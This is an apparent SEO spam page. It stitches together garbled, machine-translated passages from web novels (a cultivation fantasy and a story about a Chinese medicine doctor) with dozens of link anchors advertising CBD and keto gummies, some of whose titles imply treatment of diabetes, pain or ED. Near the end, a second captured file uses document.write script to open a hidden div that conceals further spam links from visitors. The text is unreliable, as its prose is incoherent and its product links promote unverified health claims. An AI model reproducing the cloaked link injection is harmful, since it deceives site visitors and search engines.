<p>Si Tianjian.The warlock in white thought for a while, and said Go to the kitchen to find the supervisor.The scabbard immediately became quiet.This familiar scumbag made Meng Jingzhe frown.</p>
<p>When it was a piece of wood, it was hidden at the bottom of the water.I m just a carving knife The simple carving knife wrapped in clear light said perfunctorily The Confucian sage who suffered a thousand knives would not tell me these things.</p>
<p>But the girl obviously didn t feel such subtle consolation, and even looked down at the sword in her hand, her eyes were a little more alienated.Jinghe s sword was now covered with blood.And Jinghe Jianzun s eyes are not as bright red as blood like before, but very clear, There was no sign of madness at all.</p>
<p>The Yin Yang fish finally made a soft sound, and it <a href="https://skynetworldwide.com/FaPkwnBTz/77-finding-relief-with-cbd-gummies-for-arthritis-in-amazon-a-comprehensive-guide-ecigz/">77 Finding Relief With Cbd Gummies For Arthritis In Amazon A Comprehensive Guide Ecigz</a> was directly shattered into thousands of black and white auras.Frightened, sitting cross legged on the altar, the great wizard Salun Agu standing next to the sculpture of the witch god suddenly stood up.</p>
<p>Back to where it all started.He had seen <a href="https://skynetworldwide.com/hjKOC/envy-cbd-review-77676-a-comprehensive-analysis-of-the-products-efficacy-and-quality-ajyit/">Envy Cbd Review 77676 A Comprehensive Analysis Of The Products Efficacy And Quality Ajyit</a> the shrine in the mirage illusion, and now looking at this holy mountain, he could naturally feel the aura of the shrine.Shenshu opened his mouth on the back and let out a breath.</p>
<p>Soon, he saw a bright light emitting from the stone table, and then, a male voice with a low voice rang next to his ear.If Jing and Master Jian wanted to, they could also live forever with their apprentices, but he gave up this simple option.</p>
<p>But this time, Gu God has no way out.It s also possible that the Martial God was born and the Super Grade fell.If it is you Gu God, what would you do Master Hengyuan understood Attack the Central Plains and annex the territory of Dafeng.</p>
<p>Therefore, even though this sacrifice may be a game set up by <a href="https://skynetworldwide.com/ypgEFBvj/understanding-the-benefits-of-bio-heal-64371-cbd-gummies-a-comprehensive-review-of-bio-heal-cbd-gummies-r/">Understanding The Benefits Of Bio Heal 64371 Cbd Gummies A Comprehensive Review Of Bio Heal Cbd Gummies R</a> the other party, At this time, for the sake of her sister, Meng Jingzhe could only step in.I ve figured it out, it s best for you as long as you live.</p>
<p>There are only two possibilities for Gu God s move First, there is luck that can be plundered overseas.day to day.It seems that there is nothing more important than the Absolute Spirit Peach.</p>
<p>Even if you are a Valkyrie and not bound by rules, you can t destroy me.The masked man continued.Ah Jing turned her head to look at Meng Xiaotian who was hanging high.</p>
<p>As for Axi, he was not at all uncomfortable with this kind of familiarity, instead he said Today s movement is a bit slow, and I will change it in a while.As the paper burned, Zhao Shou said loudly Please Confucianism Holy In an instant, the heavens and earth were full of fresh <a href="https://skynetworldwide.com/NgYNSCfMDazQqtA/revive-brand-cbd-gummies-a-comprehensive-guide-to-878-natures-solution-for-a-healthier-happier-you-zkdmr/">Revive Brand Cbd Gummies A Comprehensive Guide To 878 Natures Solution For A Healthier Happier You Zkdmr</a> air Between the sky and the earth, a pair of eyes that are not mixed with emotion manifests.</p>
<p>Qishan Immortal Venerable heard A blessing in disguise , and looked at his senior brother s cultivation in the late stage of transformation , his eyes darkened slightly, and he continued Brother, now I just want to go back to the sect, practice diligently, and stop worrying about other things.At this time, Qi Feixuan originally thought that Meng Jingzhe was a good for nothing <a href="https://skynetworldwide.com/wgwWD/upstate-elevator-cbd-gummies-31-a-comprehensive-guide-to-their-benefits-and-uses-vmoai/">Upstate Elevator Cbd Gummies 31 A Comprehensive Guide To Their Benefits And Uses Vmoai</a> hiding behind a woman, but when they actually fought, he saw that he had the same ruthless intent as Jing Zun.</p>
<p>Gong Daoyang also breathed a sigh of relief, It s OK.If you force a change, it will only make the person very miserable, until he goes crazy and self destructs.</p>
<p>A car as big as this, no matter how expensive or new it is, It doesn t appeal to her at all, and she even thinks such a car is too bulky.How domineering After taking the delivered ashes, Du Heng went directly to the hospital.</p>
<p>Just push and press slowly. That action is quite wild.Can t you do it again After listening to Du Heng s words, Li Jianwei asked this slightly retarded question.</p>
<p>Qi becomes disease, and the symptoms of this <a href="https://skynetworldwide.com/MfqSoGDfQC/can-i-take-cbd-gummies-to-mexico-everything-you-need-to-67-know-before-your-trip/">Can I Take Cbd Gummies To Mexico Everything You Need To 67 Know Before Your Trip</a> patient are the typical symptoms of Qi stagnation mentioned in the book.I didn <a href="https://skynetworldwide.com/jBzyVRjkuKteLqZ/alliance-cbd-98634-gummies-full-spectrum-cbd-for-pain-relief-and-wellness/">Alliance Cbd 98634 Gummies Full Spectrum Cbd For Pain Relief And Wellness</a> t have the chance to drink it before. Let me take a few more sips today to enhance my taste.</p>
<p>Director Xu, can you tell me quickly .Yes, several times. Du Heng sighed, and it was indeed the same as his guess.Ms. Zhou s eyes lit up, <a href="https://skynetworldwide.com/oiVRstgQsMEd/cbd-gummies-efectos-490-a-comprehensive-analysis-of-benefits-and-side-effects-eeqmy/">Cbd Gummies Efectos 490 A Comprehensive Analysis Of Benefits And Side Effects Eeqmy</a> and she immediately thought that the main role of this ointment was not in ordinary hospitals, but in beauty salons.</p>
<p>Looking at Qiaoxiao s smiling face, Du Heng couldn t help but patted Du Xueting on the head, She s so frizzy, I almost thought she <a href="https://skynetworldwide.com/sxGz/wyld-cbd-gummies-a-wildly-popular-2009-wellness-choice/">Wyld Cbd Gummies A Wildly Popular 2009 Wellness Choice</a> was someone snatching her cell phone.The registration room, which had always been <a href="https://skynetworldwide.com/mBVILnsJzXb/what-are-cbd-gummies-213-for-benefits-uses-and-types-of-cbd-edibles/">What Are Cbd Gummies 213 For Benefits Uses And Types Of Cbd Edibles</a> deserted, was finally no longer deserted at this moment, and <a href="https://skynetworldwide.com/vrVmRhGvMvsDR/361-lucanna-farms-cbd-gummies-quality-and-potency-combined/">361 Lucanna Farms Cbd Gummies Quality And Potency Combined</a> Wang Zhenzhen was no longer lonely.</p>
<p>You still Let s check it first. Du Heng saw that Yu Haiting had no idea, so he took action himself.When your due date arrives, you can ask for leave and see if it works.</p>
<p>The fallen leaves on the ground are almost half a meter <a href="https://skynetworldwide.com/MhCvVsP/the-73673-benefits-of-zen-leaf-cbd-gummies-for-diabetes-a-comprehensive-review/">The 73673 Benefits Of Zen Leaf Cbd Gummies For Diabetes A Comprehensive Review</a> thick.It was gone in an instant, and it looked very scary.</p>
<p>I slept through it all, even a little bit drowsy. When he walked out of the dormitory again, it was already afternoon, and because he <a href="https://skynetworldwide.com/MUtUrVygI/plus-cbd-oil-coupon-code-181-save-on-premium-hemp/">Plus Cbd Oil Coupon Code 181 Save On Premium Hemp</a> slept for so long during the day, Du Heng felt like his head was about to explode.After Gu Xi and Dong Yuezhang heard this, his spirits immediately rose.</p>
<p>Director Du, you are also an expert in gynecology. Why do you think there is no news when we go in Looking at Xu Pinglin, whose hands and feet were already stiff, Du Heng comforted him again, Director <a href="https://skynetworldwide.com/htE/do-cannabis-gummies-help-20429-with-pain-understanding-relief-options/">Do Cannabis Gummies Help 20429 With Pain Understanding Relief Options</a> Xu, don t be nervous.They looked around as they walked, but still couldn t find any traces.</p>
<p>I ve been waiting for you all morning. I didn t see the malignant lymphoma you mentioned, and neither did you.Although he already knew it in his heart, he still couldn t help but admire it when he saw it.</p>
<p>He wanted to retain Du Heng, but he didn t know How to retain him Du Heng was called here for exchange and learning, but the reality was that due to Lan Changhua s sudden injury, Du <a href="https://skynetworldwide.com/INiiqX/understanding-the-benefits-and-reliability-of-cbd-gummy-19981-bears/">Understanding The Benefits And Reliability Of Cbd Gummy 19981 Bears</a> Heng became a sitting doctor.Seeing the man s eager look, Du Heng quickly walked out of the registration room, I m the doctor <a href="https://skynetworldwide.com/axgD/biolife-cbd-gummies-reviewed-15-insights-into-their-health-benefits/">Biolife Cbd Gummies Reviewed 15 Insights Into Their Health Benefits</a> here, what s wrong Quick, quick, where is the Dapo Water Room A car slid into a ditch.</p>
<p>Du Heng really didn t want to discuss the issue <a href="https://skynetworldwide.com/ewsmDisMD/keoni-cbd-gummies-ultimate-guide-to-benefits-usage-3724-and-quality/">Keoni Cbd Gummies Ultimate Guide To Benefits Usage 3724 And Quality</a> of how many days.Of course, this is not what makes Du Heng feel happy.</p>
<p>Then the patient you mentioned is also infected The farmers have been infected.Not sure what he was thinking, Du Heng did not discuss the search and rescue matters, but slowly walked to the side of the stretcher, and by some strange combination of circumstances, opened the cover again.</p>
<p>Zhu Fanzhong finally said something else. Still worried about his girl, Du Heng sighed, The ward I arranged for your girl is in the backyard.Wu Shengnan was still a little breathless at first, but after Du Heng s words Finally, there was a little blush on her pale cheeks.</p>
<p>They are useless except for eating. Du Heng didn t care about other people s eyes, and followed Cao Binghe to see his patient, and also went to find the woman in hospital.I have <a href="https://skynetworldwide.com/Hsr/natures-script-cbd-gummies-benefits-reviews-and-scientific-53281-research/">Natures Script Cbd Gummies Benefits Reviews And Scientific 53281 Research</a> taken ten doses of the medicine today, but the patient still had stomach bloating and pain this morning.</p>
<p>He is allowed to eat. He is used to experience. Porridge post. Allowed.Now that the woman was on the road, Du Heng stopped talking and asked Ms.</p>
<p>The word ghost seemed to be disrespectful to their parents.Can I go to the funeral parlor now I can go. Wu Shengnan handed Du Heng a ticket from the inside with tears in <a href="https://skynetworldwide.com/EGGgTzxCbvCFQ/understanding-97-the-benefits-of-venus-cbd-gummies-for-relaxation-and-wellness/">Understanding 97 The Benefits Of Venus Cbd Gummies For Relaxation And Wellness</a> his eyes, Take this, pay the money, and you can take the ashes away.</p>
<p>No, it s okay if you can t go home. Our two units are just two steps apart, and he doesn t come to see us He said he was busy, but he didn t know what he was busy with.</p>
<p>Next to him, Xintian, you said your student was coming.When I went out to urinate last night, the cold <a href="https://skynetworldwide.com/MAczZnZZU/reviews-of-blue-vibe-cbd-gummies-73346-benefits-effectiveness-and-user-feedback/">Reviews Of Blue Vibe Cbd Gummies 73346 Benefits Effectiveness And User Feedback</a> evil invaded, and the open pores immediately closed, and the superficial Qi was blocked.</p>
<p>I think we still have a chance to talk <a href="https://skynetworldwide.com/THyKHBmnoXrOoLy/16666-best-cbd-creams-for-topical-pain-relief-top-balms-salves/">16666 Best Cbd Creams For Topical Pain Relief Top Balms Salves</a> further. At this point, Du Heng After a slight pause, seeing that the girl didn t look impatient, he continued, It s not scary to have problems, we just need to find solutions.But today, like Du Heng, he must face his own inner obstacles.</p>
<p>Cao Binghe, with his quick eyes and quick hands, grabbed him and said, Cai Hong, what s going on The young man who was grabbed saw that it was Cao Binghe.Director Li, don t be too surprised. Operation is normal.</p>
<p>Who knows what they think. Okay, let s not mention the past, it s disappointing.coupled with the long ischemia time of the lower limbs.Wait two days. If the situation does not improve within two days, you have to ask Director Zhao to take action and remove these toes.</p>
<p>That s good. The effect is really good. Zhang Xintian looked delighted, Didn t your attending doctor see you today No, I heard that Dr.I can t see any result of dialectics. Wrong. Tell me what you think is most right. Wu Buwei thought for a moment, phlegm, poison and blood stasis.</p>
<p>Dong Yuezhang continued, Go back That s a good idea.Oh, by the way, it was convenient to apply ointment externally at that time.</p>
<p>It felt uneven and hard. On the right side are six thumb sized tumors, connected in a series, which are also hard to the touch.Good is good, bad is bad. Now is the time for us to compete with the high tech comprehensive health service station.</p>
<p>Have you drunk the powder Drink, Dr. Wu has already fed me.Do you hear that The couple looked at each other. Du Heng glanced at the two of them again, focusing on You Fang.</p>
<p>Can Dean Cui catch up on this mess in the courtyard This really surprised Cui Guanghai.After a brief conversation with the two, the three deans left a message of Come on Dr.</p>
<p>When he was feeling frustrated, he was suddenly stunned for a moment.By noon, my entire arm was swollen. After finally getting home, she didn t call us, so she drank some painkillers and fell asleep.</p>
<p>What are you doing Liao Quansheng waited for Du Heng, hating that iron could not be transformed into steel.One bucket of <a href="https://skynetworldwide.com/JPIbEiNqUz/cbd-gummies-quit-smoking-29799-reviews-a-powerful-tool-for-kicking-the-habit-for-good/">Cbd Gummies Quit Smoking 29799 Reviews A Powerful Tool For Kicking The Habit For Good</a> oil, one box of fish Teacher Li, is this true A bit picky This is the standard every year.</p>
<p>Fortunately, his eldest brother was at home and chatting with Zhu Fanzhong with a smile.Only the young man who didn t give way to Du Heng had a suppressed smile on his face.</p>
<p>He was relatively familiar with the Department of Traditional Chinese Medicine and Internal Medicine at Good Friends Hospital.Just when Du Heng moved forward and grabbed the man s arm, they also heard a sizzle.</p>
<p>However, after a while, they saw these girls so much that they forgot about them.He felt that this was the imagination of a mentally ill person, and that it was in <a href="https://skynetworldwide.com/iVsNfIYLFnLMS/the-benefits-of-cinnamon-gummies-for-diabetics-901-a-comprehensive-guide-qjzaa/">The Benefits Of Cinnamon Gummies For Diabetics 901 A Comprehensive Guide Qjzaa</a> the psyche of a person with a split personality.</p>
<p>But seeing that both of them had empty hands, Du Heng realized that he had made a big mistake today.But the man did not behave like before, although his eyes were full of He was aggrieved, but he really didn t dare to do anything again.</p>
<p>This You made it <a href="https://skynetworldwide.com/IAgBcqELx/does-sleeping-43455-gummies-have-side-effects-a-comprehensive-review-pnkgi/">Does Sleeping 43455 Gummies Have Side Effects A Comprehensive Review Pnkgi</a> clear that you don t want to have any contact with me anymore.After saying this, Du Heng looked at the girl s changing expression and was already prepared to be rejected.</p>
<p>Two sounds, and his steps were a lot heavier when he walked into the house.What kind of friend Don t ask so many questions, just take it quickly.</p>
<p>After the first course of treatment, when her condition is stable and no other problems arise, she will be discharged from the hospital and go home, and she will conduct the second cycle of treatment at home.I remembered <a href="https://skynetworldwide.com/ymdYjwZC/comprehensive-on-duty-cbd-reviews-uncovering-the-benefits-of-6769-veteran/">Comprehensive On Duty Cbd Reviews Uncovering The Benefits Of 6769 Veteran</a> it, senior brother. Du <a href="https://skynetworldwide.com/BzkZwjlEWwPLevB/cornbread-cbd-review-787-full/">Cornbread Cbd Review 787 Full</a> Heng returned to the office, and the more he thought about it, the more angry he became.</p>
<p>Your thoughts are clearer and more complicated than when you are usually awake.I don t want you one thousand and five. I will pay you a thousand and a half every month.</p>
<p>We can ask Dr. Shi if he also agrees to such a trial Dr.Unexpectedly, as soon as he took out the phone, his hand was grabbed from behind.</p>
<p>Du Heng reached out and grabbed Lu Zhongjiang s arm.After hearing what Li Shuxun said, everyone who was about to speak leaned back, and Dr.</p>
<p>Guan Bo was in a good mood, smiled at the girl, got up and walked <a href="https://skynetworldwide.com/wIHl/what-354-do-cbd-gummies-do-a-comprehensive-guide-ueope/">What 354 Do Cbd Gummies Do A Comprehensive Guide Ueope</a> out of the dormitory, and said, Thank you.During this delay, the woman on the hospital bed turned her eyes and looked at her man, Are you going to die or something I m not dead yet, I just broke my arm.</p>
<p>Du Heng felt his mouth was a little dry and looked at each other with Wu Shengnan, both of whom looked a little confused.Finally, today is already the fourth day, but you gods still don t have an explanation for my friend.</p>
<p>After hearing this, the family members felt relieved.Director Gao, what s going on When they arrived at the gynecological clinic, Gao Qin happened to finish watching a patient and Du Heng asked casually.</p>
<p>This is not a problem that can be solved by training one or two doctors.They didn t have much money to begin with. They had a training quota of 50,000 yuan, but they could still accept it with gritted teeth.</p>
<p>But when her vision finally cleared up, what she saw was not a sassy idol, but a fat woman with grinning teeth.Hehe, but I don t like to drink tea. I ll give it to you, Dean, to try.</p>
<p>Regarding this proposal, Du Heng shook his head directly, The treatment of this disease must be continuous without interruption.Then his voice became louder, Is this more than five million Seeing his elder brother s eyes about to pop out, the thirty year old Du Heng felt extremely happy.</p>
<p>Wang Zhenzhen <a href="https://skynetworldwide.com/vkArvnnFIt/unlocking-deep-sleep-exploring-04-the-best-cbd-sleep-gummies-for-quality-rest/">Unlocking Deep Sleep Exploring 04 The Best Cbd Sleep Gummies For Quality Rest</a> didn t agree with him going to work directly, so she forced him to get into the car.Uh The man was dumbfounded. This woman is a straight woman and doesn t know how to be romantic at all.</p>
<p>Others may think that Guan Bo has just woken up, his mind is still confused, and he is emotionally <a href="https://skynetworldwide.com/TzD/46134-spectrum-of-relief-spectrum-cbd-gummies-reviews-for-ed/">46134 Spectrum Of Relief Spectrum Cbd Gummies Reviews For Ed</a> excited due to mistaken recognition of the person.Apart from using tea leaves to add more flavor, I don t understand anything else.</p>
<p>Du Heng s face immediately turned cold. Then, may I ask Deputy Director Lu, why does the ward want you as deputy director To give you more salary, to get more performance bonuses for you This is the first of all the people in the office.It s best if you can take pictures. If you can t take pictures, I ll find another chance later.</p>
<p>To be a dean, it is not enough to just have the ability to execute.Du this morning. Du Heng suddenly smiled and looked into his junior s eyes with a smile, You look down on me In one sentence, the hair on the back of my junior s head instantly changed.</p>
<p>In response to his elder brother s criticism, Du Heng showed disdain and said in a slightly arrogant tone, Brother, I have money, what s wrong with the five hundred thousand car <a href="https://skynetworldwide.com/FAs/navigating-the-world-of-cbd-gummies-at-gas-stations-a-comprehensive-guide-to-13-quality-and-safety-xbyii/">Navigating The World Of Cbd Gummies At Gas Stations A Comprehensive Guide To 13 Quality And Safety Xbyii</a> If I weren t afraid of one hundred You re afraid of driving a car worth 100,000 yuan, so I ll buy it <a href="https://skynetworldwide.com/LAJLOhLoXl/understanding-35095-bloom-cbd-gummies-ingredients/">Understanding 35095 Bloom Cbd Gummies Ingredients</a> for you now.Why don t you go to the market or sell in a place with a lot of people in front You sell it so cheaply and it s sold out quickly.</p>
<p>Who can teach but not teach, don t you think so Du Heng smiled playfully.People think he is very frivolous. Du Heng was squeezed directly to the outer layer by these strong men, and he looked at each other with a wry smile at Dr.</p>
<p>The corner of Du Heng s mouth curled up, If you fail, then you can stay in the hospital with peace of mind, study when you need to study, and help when you need to help.This kind of person can t do anything else except asking for money.</p>
<p>Wu Buwei also reacted the fastest. <a href="https://skynetworldwide.com/STlDJ/nufarm-cbd-gummies-for-liver-a-comprehensive-guide-to-98-liver-health-and-wellness-zeeqo/">Nufarm Cbd Gummies For Liver A Comprehensive Guide To 98 Liver Health And Wellness Zeeqo</a> After quickly digesting Du Heng s words, he frowned and asked Du Heng, Dean, why do some men also have breast nodules now This is a good question, and <a href="https://skynetworldwide.com/elbcMFGDbMjU/half-40972-day-cbd-gummies-a-comprehensive-guide-to-benefits-and-usage-jhcsl/">Half 40972 Day Cbd Gummies A Comprehensive Guide To Benefits And Usage Jhcsl</a> the reason is Women have menstrual cycles, and actually men do too.Gao Qin <a href="https://skynetworldwide.com/IDkH/experience-the-blissful-benefits-of-liss-rise-cbd-gummies-unlock-a-life-of-3449-calm-and-relaxation/">Experience The Blissful Benefits Of Liss Rise Cbd Gummies Unlock A Life Of 3449 Calm And Relaxation</a> nodded in agreement, and asked one more question before leaving, Is the Liu Amei you are talking about the ovarian cancer patient That s her.</p>
<p>Du Ping had a gloomy look on his face and waved his hands directly to the laughing people, Get out of here.Du Heng looked calm and said in a soft voice, Chief Song, can you tell me what s going on But in his heart, he had become a gossip.</p>
<p>When Du Heng saw that the two of them had a good chat, he no longer cared about their affairs.Director Wang suddenly took a deep breath, When an epileptic attack occurs, it is indeed not easy to have this level of incontinence.</p>
<p>Another thing is that the peach water is too full and I can t keep it, so I can only sell it quickly, otherwise it will be half ruined tomorrow.This girl s body is too weak and she is not suitable for going shopping or traveling at all.</p>
<p>After that, he and Li Qin , and Director He walked out of the ward together.He was still writing for a while before he said, How much does that set cost I m not sure.</p>
<p>But when it comes to your <a href="https://skynetworldwide.com/AdqQfPVAYhbU/five-cbd-and-thc-a-16-look-at-their-potent-blends/">Five Cbd And Thc A 16 Look At Their Potent Blends</a> own future, how can you avoid chaos It was the same community as yesterday evening, <a href="https://skynetworldwide.com/LnlIHjo/the-regen-cbd-gummies-cancel-subscription-process-a-comprehensive-guide-360-ihbnp/">The Regen Cbd Gummies Cancel Subscription Process A Comprehensive Guide 360 Ihbnp</a> and my father in law brought me in.He used the simplest method to cure a disease that left me helpless.</p>
<p>They were not the only ones in the ward, there was also a girl doing cervical traction and her mother taking care of her.Sometimes I am so busy that I can t even eat lunch, and I can t get <a href="https://skynetworldwide.com/GmGoW/finding-harmony-investigating-cbd-gummies-for-92-ed/">Finding Harmony Investigating Cbd Gummies For 92 Ed</a> off work on time at night.</p>
<p>Even while facing Du Heng face to face, the old comrade was visibly cheering up his whole body, using all his strength to stand steady and trying to keep his legs from shaking.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=amiraspastgeorge.com
body_size: 17104
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>It will ignite your youthful blood. Is the monster more terrifying or the human heart When weakness becomes the original sin, when justice is distorted, and <a href="https://www.mykhailyna.com.ua/?lifestyle=reclaim-your-lu8z1mkuz-blood-sugar-how-a-balanced-diet-fuels-prediabetes-management">Reclaim Your Blood Sugar: How a Balanced Diet Fuels Prediabetes Management</a> when no one cares about justice, repair my demon sword and fight out the <a href="https://www.mykhailyna.com.ua/?movie=journey-z5h3u91-the-weight-loss-reveals-secrets-miranda-unlocking-lamberts-what">Unlocking the Secrets: What Miranda Lambert’s Weight Loss Journey Reveals</a> clear <a href="https://www.mykhailyna.com.ua/?guides=keto-unlock-into-ketosis-bites-tif8pe4-dive-a-ahto-potential-gummies-deep-your-acv">Unlock Your Ketosis Potential: A Deep Dive into Ahto Keto Bites ACV Gummies</a> sky You can be kind, but you must have your own edge When no one speaks for justice, if no one <a href="https://www.mykhailyna.com.ua/?lifestyle=unlock-your-3bi8-best-self-the-daphne-oz-keto-gummies-revolution">Unlock Your Best Self: The Daphne Oz Keto Gummies Revolution</a> <a href="https://www.mykhailyna.com.ua/?health=gummies-blast-keto-potential-rise-your-weight-loss-a15tf-acv-the-premium-of-unlock">Unlock Your Weight Loss Potential: The Rise of Premium Blast Keto ACV Gummies</a> is willing to speak for justice, then I am willing to become a monster and a devil to <a href="https://www.mykhailyna.com.ua/?guides=unlock-your-best-body-the-power-of-pro-keto-slgi0-acv-gummies">Unlock Your Best Body: The Power of Pro Keto ACV Gummies</a> fight my way out of the world, <a href="https://www.mykhailyna.com.ua/?spotlight=the-shark-tank-phenomenon-decoding-vb7z3-the-oneshot-keto-story">The Shark Tank Phenomenon: Decoding the Oneshot Keto Story</a> and this tangled heart on my left chest Double Boss Double Pet Face Slap Refreshing Article Qin Family <a href="https://www.mykhailyna.com.ua/?knowledge=gummies-a-keto-acv-potential-your-deep-into-unlock-weight-loss-dive-drops-y4u00p82">Unlock Your Weight Loss Potential: A Deep Dive into Keto Drops ACV Gummies</a> The daughter who was abducted as a child was found.</p>
<p>When my aunt is <a href="https://www.mykhailyna.com.ua/?faq=unlock-your-best-self-are-trubio-keto-gummies-worth-the-hype-64v">Unlock Your Best Self: Are Trubio Keto Gummies Worth the Hype?</a> completely recovered, you can come visit me again.Ginseng reed whip, melon root, licorice, <a href="https://www.mykhailyna.com.ua/?questions=unlock-your-best-self-the-sciencebacked-7my-approach-to-sustainable-weight-loss-with-lifetime-keto-acv-gummies">Unlock Your Best Self: The Science-Backed Approach to Sustainable Weight Loss with Lifetime Keto ACV Gummies</a> and Schizonepeta.</p>
<p>He was very unaccustomed to it, but after two days of adapting, he <a href="https://www.mykhailyna.com.ua/?article=keto-gummies-sweet-treat-or-7u9u884-hidden-health-risk">Keto Gummies: Sweet Treat or Hidden Health Risk?</a> was able to ignore the <a href="https://www.mykhailyna.com.ua/?news=unlock-sustainable-cg789zi82-weight-loss-the-trinity-keto-acv-gummies-advantage">Unlock Sustainable Weight Loss: The Trinity Keto ACV Gummies Advantage</a> presence of the camera.Thinking of her condition every time she urinated, she couldn t help but shudder.</p>
<p>Pay attention to my affairs. Du Heng was dumbfounded again.Listening to Du Heng exposing his lies, Mei Dong stopped pretending and said happily, Picking up the child is one aspect, but the main reason is that I have something to talk <a href="https://www.mykhailyna.com.ua/?features=drop-dive-aeqms79p-potential-keto-unlock-deep-your-weight-gummies-into-loss-a">Unlock Your Weight Loss Potential: A Deep Dive into Keto Drop Gummies</a> to you about.</p>
<p>Wu Shengnan was really driven crazy by Du Heng. You promised me last night and said you would listen to me for all arrangements today.After explaining the things in the clinic, the woman <a href="https://www.mykhailyna.com.ua/?features=premier-wellness-8bz0o9z--the-unlock-acv-amp-revolution-with-acv-keto-gummies-fueling-your-potential">Unlock Your Potential: The ACV Revolution – Fueling Keto &amp; Wellness with Premier ACV Gummies</a> After saying thank you several times, I took the bill and went out to pay for the medicine.</p>
<p>He was nervous and didn t dare to come alone. This So he dragged me here to embolden him.You kept your word. You don t believe me. You said you came to travel with me and take wedding photos <a href="https://www.mykhailyna.com.ua/?news=supercharge-your-gummies-your-weight-loss-fuel-with-bhb-can-salts-transformation-keto-how-0mq">Fuel Your Transformation: How Keto Gummies with BHB Salts Can Supercharge Your Weight Loss</a> with me, but I think I am here to work with you.</p>
<p>Mei Dong also said a lot, all about why he invited Du Heng to come for consultation, which was considered a good courtesy to Du Heng.Can t we get it from here Some medicines can be obtained, but some medicines can be obtained.</p>
<p>As for the problem he mentioned, no surprise, it was high blood pressure and diabetes.The old lady sighed again as she spoke, It s just that Xiaoqiu is not sensible.</p>
<p>Doctor Cao, how do you feel now Cao Binghe opened his eyes and slowly rolled his eyes.As long as I submit an application here, they will help <a href="https://www.mykhailyna.com.ua/?wellness=metabolism-of-weight--approach-the-gummies-power-42aj4oz-a-unlock-holistic-loss-your-keto-exploring-acv">Unlock Your Metabolism: Exploring the Power of Keto ACV Gummies – A Holistic Weight Loss Approach</a> you go through the transfer procedures as quickly as possible.</p>
<p>Du <a href="https://www.mykhailyna.com.ua/?movie=maintaining-your-vitality-a--guide-to-weight-loss-for-seniors-in-illinois-with-algarve-keto-yw4-gummies">Maintaining Your Vitality: A 2026 Guide to Weight Loss for Seniors in Illinois with Algarve Keto Gummies</a> Heng was slightly stunned, Who are you talking about, Shi Lao <a href="https://www.mykhailyna.com.ua/?discussion=unlock-rca6ki6f-your-metabolism-a-deep-dive-into-hormonal-supplements-for-weight-management">Unlock Your Metabolism: A Deep Dive into Hormonal Supplements for Weight Management</a> Mr.If such a person becomes famous, <a href="https://www.mykhailyna.com.ua/?spotlight=unlock-your-potential-a-transformative-approach-to-weight-loss-with-ketogummies-l8v2wd">Unlock Your Potential: A Transformative Approach to Weight Loss with KetoGummies</a> it will be the biggest smear to the industry of traditional Chinese medicine it will be an insult to all colleagues who are seriously engaged in this industry it will be irresponsible to all patients who believe in traditional Chinese medicine.</p>
<p>In Jinzhou, there is no chance for a middle class hospital like them to develop.They didn t ask other doctors if they could cure it They asked, several times.</p>
<p>And we have completed a small All the research on <a href="https://www.mykhailyna.com.ua/?wellness=unlock-sustainable-weight-loss-the-mw128ndlt-power-of-platinum-label-keto-acv-gummies">Unlock Sustainable Weight Loss: The Power of Platinum Label Keto ACV Gummies</a> dialectics, therapy, and <a href="https://www.mykhailyna.com.ua/?media=bioscis-hfo-the-shark-tank-gummy-thats-capturing-attention--a-deep-s8x1z1-dive">BioSci’s H8FO: The Shark Tank Gummy That’s Capturing Attention – A Deep Dive</a> <a href="https://www.mykhailyna.com.ua/?guides=keto-unlock-into-ketosis-bites-tif8pe4-dive-a-ahto-potential-gummies-deep-your-acv">Unlock Your Ketosis Potential: A Deep Dive into Ahto Keto Bites ACV Gummies</a> prescriptions have been completed, and the results have been achieved.Methods to control. Du Heng said slowly, There are eight methods in traditional Chinese medicine sweating, vomiting, lowering, harmonizing, warming, clearing, eliminating, and tonifying.</p>
<p>Coronary heart disease, heart failure, and frequent ventricular premature beats and fibrillation have <a href="https://www.mykhailyna.com.ua/?health=unlock-sustainable-weight-loss-a-deep-ip15kg-dive-into-premier-keto-acv-bhb-gummies">Unlock Sustainable Weight Loss: A Deep Dive into Premier Keto ACV BHB Gummies</a> been rescued for an hour.After saying that, he hung up Du Heng s phone. After making the call, Du Heng felt very bored.</p>
<p>But if there is no <a href="https://www.mykhailyna.com.ua/?questions=unlock-sustainable-weight-loss-the-evolution-keto-gummies-advantage-f8j1z">Unlock Sustainable Weight Loss: The Evolution Keto Gummies Advantage</a> connection and you just <a href="https://www.mykhailyna.com.ua/?wellness=unlock-your-metabolic-potential-how-keto-gummies-can-transform-wogawht8-your-weight-loss-efforts">Unlock Your Metabolic Potential: How Keto Gummies Can Transform Your Weight Loss Efforts</a> <a href="https://www.mykhailyna.com.ua/?discussion=decoding-the-power-of-q9lw-a-why-its-more-than-just-a-letter">Decoding the Power of “A”: Why It’s More Than Just a Letter</a> order a test without getting the results, then it is excessive medical treatment.Be famous, make a name for yourself. Sister Li is right, it <a href="https://www.mykhailyna.com.ua/?support=sweeten-your-success-exploring-gummy-weight-loss-vitamins-for-accelerated-tw2pd-results">Sweeten Your Success: Exploring Gummy Weight Loss Vitamins for Accelerated Results</a> is difficult for her to find opportunities in other areas in <a href="https://www.mykhailyna.com.ua/?health=gummies-blast-keto-potential-rise-your-weight-loss-a15tf-acv-the-premium-of-unlock">Unlock Your Weight Loss Potential: The Rise of Premium Blast Keto ACV Gummies</a> her life.</p>
<p>Although Du <a href="https://www.mykhailyna.com.ua/?faq=fuel-your-fat-burning-exploring-the-synergy-of-ketones-amp-apple-cider-vinegar-for-5dyl00o-weight-management">Fuel Your Fat Burning: Exploring the Synergy of Ketones &amp; Apple Cider Vinegar for Weight Management</a> Heng was chatting, <a href="https://www.mykhailyna.com.ua/?updates=unlock-your-keto-journey-finding-the-best-royal-wf3-keto-gummies-and-more">Unlock Your Keto Journey: Finding the Best Royal Keto Gummies and More</a> he paid more attention to Feng Su s reaction, and he would ask Feng Su s reaction from time to time.But according to Kang Zhirong, there was one more person today, and people from the city s Traditional Chinese Medicine Hospital were also here.</p>
